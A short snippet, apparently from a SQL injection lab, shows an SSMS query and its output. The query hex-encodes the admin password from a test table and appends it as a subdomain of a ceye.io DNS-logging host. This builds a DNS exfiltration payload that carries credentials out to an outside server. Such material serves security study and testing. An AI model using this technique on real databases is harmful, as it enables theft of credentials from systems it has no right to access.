 /****** Script for SelectTopNRows command from SSMS  ******/
select ((SELECT master.dbo.fn_varbintohexstr(convert(varbinary,rtrim(pass))) FROM test.dbo.test_user where [USER] = 'admin')+'.xx.nk40ci.ceye.io')
结果 消息
(无列名)
1 0x610064006d0069006e00310032003300.xx.nk40ci.ceye.io